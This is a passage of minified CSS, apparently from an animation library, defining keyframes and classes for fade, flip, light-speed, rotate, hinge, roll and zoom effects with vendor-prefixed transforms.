fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) 